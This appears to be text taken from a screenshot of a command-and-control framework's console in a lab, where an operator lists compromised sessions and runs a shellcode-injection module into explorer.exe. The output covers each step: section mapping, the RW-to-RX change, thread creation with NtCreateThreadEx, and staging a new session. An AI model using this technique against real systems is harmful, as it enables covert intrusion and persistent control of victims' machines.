 Architecture False x64+x86 Architecture of process to inject into (x64, x86, x64+x86). [Warning: getting this wrong will crash
things]
[1] ST (modules)(boo/inject) ≫ set Listener https
[1] ST (modules)(boo/inject) ≫ sessions
[1] ST (sessions) ≫ list
Sessions
Name User Address Last Checkin
d2d628c8-1ecf-4596-b19c-e991ff25a1a2 *MEHH\Sheryl@HACKME-1 10.0.0.72 h 00 m 00 s 00
f541cfa8-f9ee-4eb7-ab9a-6f260a84b944 MEHH\Sheryl@HACKME-0 10.0.0.70 h 00 m 00 s 01
[1] ST (sessions) ≫ modules
[1] ST (modules)(boo/inject) ≫ run f541cfa8-f9ee-4eb7-ab9a-6f260a84b944
[*] [TS-oxBQy] f541cfa8-f9ee-4eb7-ab9a-6f260a84b944 returned job result (id: 4IaRkXhJts)
Target Process Name = explorer
Target Process ID = 3300
Section created
Section mapped in process 11444
Section mapped as RW
Wrote shellcode to locally mapped view of section
Unmapped section in process 11444
Section mapped in process 3300
Section mapped as RX
Thread created in process 3300 via NtCreateThreadEx
Injected!
[*] [TS-oxBQy] Sending stage (569073 bytes) -> 10.0.0.70 ...
[*] [TS-oxBQy] New session 0e7b0f2b-7b18-4b2f-a80a-f3739f688084 connected! (10.0.0.70)
[1] ST (modules)(boo/inject) ≫ sessions
sessions